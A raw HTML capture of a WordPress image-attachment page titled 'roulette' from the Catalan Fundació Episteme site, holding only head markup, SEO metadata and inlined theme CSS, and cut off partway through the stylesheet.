

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fundacioepisteme.cat/2020/12/09/sobre-linforme-timss-aqui-es-juga/roulette/
body_size: 43705
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="ca"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://fundacioepisteme.cat/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="icon" type="image/png" href="http://fundacioepisteme.cat/wp-content/uploads/2020/03/favicon.ico.png"><title>roulette &#8212; Fundació Episteme</title><link rel="canonical" href="https://fundacioepisteme.cat/2020/12/09/sobre-linforme-timss-aqui-es-juga/roulette/" /><meta property="og:locale" content="ca_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="roulette &#8212; Fundació Episteme" /><meta property="og:description" content="Imatge: Pixabay" /><meta property="og:url" content="https://fundacioepisteme.cat/2020/12/09/sobre-linforme-timss-aqui-es-juga/roulette/" /><meta property="og:site_name" content="Fundació Episteme" /><meta property="article:publisher" content="https://www.facebook.com/fundacioepisteme" /><meta property="article:modified_time" content="2020-12-09T19:02:21+00:00" /><meta property="og:image" content="https://fundacioepisteme.cat/2020/12/09/sobre-linforme-timss-aqui-es-juga/roulette" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="853" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@FEpisteme" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fundacioepisteme.cat/2020/12/09/sobre-linforme-timss-aqui-es-juga/roulette/","url":"https://fundacioepisteme.cat/2020/12/09/sobre-linforme-timss-aqui-es-juga/roulette/","name":"roulette &#8212; Fundació Episteme","isPartOf":{"@id":"https://fundacioepisteme.cat/#website"},"primaryImageOfPage":{"@id":"https://fundacioepisteme.cat/2020/12/09/sobre-linforme-timss-aqui-es-juga/roulette/#primaryimage"},"image":{"@id":"https://fundacioepisteme.cat/2020/12/09/sobre-linforme-timss-aqui-es-juga/roulette/#primaryimage"},"thumbnailUrl":"https://fundacioepisteme.cat/wp-content/uploads/2020/12/roulette.jpg","datePublished":"2020-12-09T19:01:53+00:00","dateModified":"2020-12-09T19:02:21+00:00","breadcrumb":{"@id":"https://fundacioepisteme.cat/2020/12/09/sobre-linforme-timss-aqui-es-juga/roulette/#breadcrumb"},"inLanguage":"ca","potentialAction":[{"@type":"ReadAction","target":["https://fundacioepisteme.cat/2020/12/09/sobre-linforme-timss-aqui-es-juga/roulette/"]}]},{"@type":"ImageObject","inLanguage":"ca","@id":"https://fundacioepisteme.cat/2020/12/09/sobre-linforme-timss-aqui-es-juga/roulette/#primaryimage","url":"https://fundacioepisteme.cat/wp-content/uploads/2020/12/roulette.jpg","contentUrl":"https://fundacioepisteme.cat/wp-content/uploads/2020/12/roulette.jpg","width":1280,"height":853,"caption":"Imatge: Pixabay"},{"@type":"BreadcrumbList","@id":"https://fundacioepisteme.cat/2020/12/09/sobre-linforme-timss-aqui-es-juga/roulette/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inici","item":"https://fundacioepisteme.cat/"},{"@type":"ListItem","position":2,"name":"Sobre l&#8217;informe TIMSS: Aquí es juga!","item":"https://fundacioepisteme.cat/2020/12/09/sobre-linforme-timss-aqui-es-juga/"},{"@type":"ListItem","position":3,"name":"roulette"}]},{"@type":"WebSite","@id":"https://fundacioepisteme.cat/#website","url":"https://fundacioepisteme.cat/","name":"Fundació Episteme","description":"Web de la Fundació Episteme","publisher":{"@id":"https://fundacioepisteme.cat/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fundacioepisteme.cat/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ca"},{"@type":"Organization","@id":"https://fundacioepisteme.cat/#organization","name":"Fundació Episteme","url":"https://fundacioepisteme.cat/","logo":{"@type":"ImageObject","inLanguage":"ca","@id":"https://fundacioepisteme.cat/#/schema/logo/image/","url":"http://fundacioepisteme.cat/wp-content/uploads/2020/03/Episteme_280_96.png","contentUrl":"http://fundacioepisteme.cat/wp-content/uploads/2020/03/Episteme_280_96.png","width":1145,"height":269,"caption":"Fundació Episteme"},"image":{"@id":"https://fundacioepisteme.cat/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/fundacioepisteme","https://x.com/FEpisteme"]}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Fundació Episteme &raquo; Canal d&#039;informació" href="https://fundacioepisteme.cat/feed/" /><link rel="alternate" type="application/rss+xml" title="Fundació Episteme &raquo; Canal dels comentaris" href="https://fundacioepisteme.cat/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Fundació Episteme &raquo; roulette Canal dels comentaris" href="https://fundacioepisteme.cat/2020/12/09/sobre-linforme-timss-aqui-es-juga/roulette/feed/" /><style id="litespeed-ccss">#cookies-eu-wrapper{position:relative;z-index:999999;display:none}#cookies-eu-banner{background-color:#fff;color:#333;padding:6px;font-size:1em;text-align:center;min-height:60px;position:fixed;bottom:0;width:100%}#cookies-eu-banner-closed{background-color:#fff;color:#000;padding:12px;font-size:1.1em;text-align:center;min-height:60px;position:fixed;bottom:80px;right:0;display:none;z-index:999999}#cookies-eu-banner-closed span{border-bottom:2px solid #000}@media only screen and (max-width:600px){#cookies-eu-banner-closed{padding:8px;min-height:20px}#cookies-eu-banner-closed span{display:none}#cookies-eu-banner-closed:after{content:"↩"}}#cookies-eu-settings,.cookies-eu-settings,#cookies-eu-accept,#cookies-eu-reject,.cookies-eu-accept,.cookies-eu-reject{text-decoration:none;background-color:#9d3d3d;color:#0080ff;color:#fff;border:1px solid #fff;padding:20px;margin:8px 6px;text-transform:uppercase;font-size:1em;letter-spacing:.075em}#cookies-eu-reject,.cookies-eu-reject,#cookies-eu-accept,.cookies-eu-accept{padding:10px 20px}#cookies-eu-settings,.cookies-eu-settings{background:0 0;font-weight:400;color:#333;padding:10px;border:1px solid #666}#cookies-eu-banner .cookies-eu-settings{color:#333!important}#cookies-eu-banner form{display:contents}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--font-family--inter:"Inter",sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}@media only screen and (max-width:768px){:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}.td-header-menu-social{margin-left:15px}.top-bar-style-mp-1 .td-header-sp-top-menu,.top-bar-style-mp-1 .td-header-sp-top-widget{float:right!important}:root{--td_theme_color:#4db2ec;--td_grid_border_color:#ededed;--td_black:#222;--td_text_color:#111;--td_default_google_font_1:'Open Sans','Open Sans Regular',sans-serif;--td_default_google_font_2:'Roboto',sans-serif}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background-color:transparent}b{font-weight:700}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,html input[type=button],input[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-main-content-wrap{background-color:#fff}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-container:before,.td-container:after{display:table;content:'';line-height:0}.td-container:after{clear:both}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:before,.td-pb-row:after{display:table;content:''}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span4{width:33.33333333%}.td-pb-span8{width:66.66666667%}.td-block-span12{width:100%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-container{width:100%;padding-left:20px;padding-right:20px}.td-pb-row{width:100%;margin-left:0;margin-right:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.td-header-row:before,.td-header-row:after{display:table;content:''}.td-header-row:after{clear:both}.td-header-row [class*=td-header-sp]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*=td-header-sp]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*=td-header-sp]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-header-row [class*=td-header-sp]{padding-right:0;padding-left:0;float:none;width:100%}}.td-header-gradient:before{content:"";background:transparent url('[data-uri]');width:100%;height:12px;position:absolute;left:0;bottom:-12px;z-index:1}@media (max-width:767px){#td-header-search-button{display:none}}#td-header-search-button-mob{display:none}@media (max-width:767px){#td-header-search-button-mob{display:block}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.2);box-shadow:0 2px 6px rgba(0,0,0,.2);border-top:0;width:342px}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:'';right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:var(--td_theme_color,#4db2ec)}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea!important}@media (max-width:767px){.td-header-wrap #td-header-search{width:91%;font-size:16px}}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:var(--td_mobile_menu_color,#222)!important;height:54px!important}.header-search-wrap .td-icon-search{color:var(--td_mobile_icons_color,#fff)!important}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-style-1 .td-header-sp-logo{text-align:center}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff}}.td-header-style-1 .td-header-menu-wrap-full{position:relative}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu>li.td-normal-menu>ul.sub-menu{left:-15px}@media (min-width:768px) and (max-width:1018px){.sf-menu>li.td-normal-menu>ul.sub-menu{left:-5px}}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:transparent;content:'';width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{display:inline-block;vertical-align:top}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,.15)}.sf-menu .td-normal-menu ul{padding:15px 0}@media (min-width:768px) and (max-width:1018px){.sf-menu .td-normal-menu ul{padding:8px 0}}.sf-menu .td-normal-menu ul ul{margin:-15px 0}@media (min-width:768px) and (max-width:1018px){.sf-menu .td-normal-menu ul ul{margin:-8px 0}}.sf-menu ul{background-color:#fff}.sf-menu ul .td-menu-item>a{padding:7px 30px;font-size:12px;line-height:20px;color:#111}@media (min-width:768px) and (max-width:1018px){.sf-menu ul .td-menu-item>a{padding:5px 16px 6px;font-size:11px}}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}.header-search-wrap{position:absolute;top:0;right:0;z-index:999}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center}@media (min-width:768px) and (max-width:1018px){.header-search-wrap .td-icon-search{font-size:15px}}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:var(--td_mobile_icons_color,#fff)}.td-menu-background{background-repeat:var(--td_mobile_background_repeat,no-repeat);background-size:var(--td_mobile_background_size,cover);background-position:var(--td_mobile_background_size,center top);position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0%,var(--td_mobile_gradient_two_mob,#3393b8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='var(--td_mobile_gradient_one_mob, #313b45)',endColorstr='var(--td_mobile_gradient_two_mob, #3393b8)',GradientType=0)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:var(--td_mobile_text_color,#fff);vertical-align:middle}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#fff);top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:var(--td_mobile_text_color,#fff);margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:10px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:var(--td_mobile_text_color,#fff);-webkit-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu .td-icon-menu-right{font-size:11px;right:-2px;top:8px;color:var(--td_mobile_text_color,#fff)}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:16px;font-weight:400}.td-mobile-content .sub-menu .sub-menu a{padding-left:55px!important}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:var(--td_mobile_text_color,#fff);font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:var(--td_mobile_text_color,#fff);font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:var(--td_mobile_text_color,#fff);bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0%,var(--td_mobile_gradient_two_mob,#3393b8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='var(--td_mobile_gradient_one_mob, #313b45)',endColorstr='var(--td_mobile_gradient_two_mob, #3393b8)',GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#fff);position:relative;top:4px;right:0}.td-login-inputs{position:relative}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}a{color:var(--td_theme_color,#4db2ec);text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h3,h4{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);color:var(--td_text_color,#111);font-weight:400;margin:6px 0}h3>a{color:var(--td_text_color,#111)}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}input[type=submit]{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;background-color:var(--td_black,#222);border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}.td_module_wrap{position:relative;padding-bottom:35px}.td_module_wrap .entry-title{font-size:21px;line-height:25px;margin:0 0 6px}.entry-title{word-wrap:break-word}.td-module-thumb{position:relative;margin-bottom:13px}.td-module-thumb .entry-thumb{display:block}.td-module-meta-info{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td_module_wrap.td-meta-info-hide .td-module-meta-info{min-height:1px;margin-top:-4px}.block-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:14px;line-height:1;margin-top:0;margin-bottom:26px;border-bottom:2px solid var(--td_header_color,var(--td_black,#222))}.block-title>span{line-height:17px;display:inline-block;padding:7px 12px 4px;background-color:var(--td_header_color,var(--td_black,#222));color:var(--td_text_header_color,#fff)}.td-block-title span{display:inline-block}.td_block_template_1 .block-title{text-align:left}.td-page-title{font-size:30px;line-height:38px;margin:-9px 0 19px}.td-page-title{color:var(--td_page_title_color,var(--td_text_color,#111))}@media (min-width:768px) and (max-width:1018px){body .td-page-title{font-size:26px;line-height:34px;margin:-2px 0 19px}}@media (max-width:767px){body .td-page-title{font-size:24px;line-height:32px}}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.td-attachment-prev{display:inline-block;margin:10px 0 21px}.td-attachment-prev img{width:100px;height:100px}.td-attachment-next{float:right;margin:10px 0 21px}.td-ss-main-sidebar{perspective:unset!important}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}.entry-crumbs{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}[class^=td-icon-]:before,[class*=" 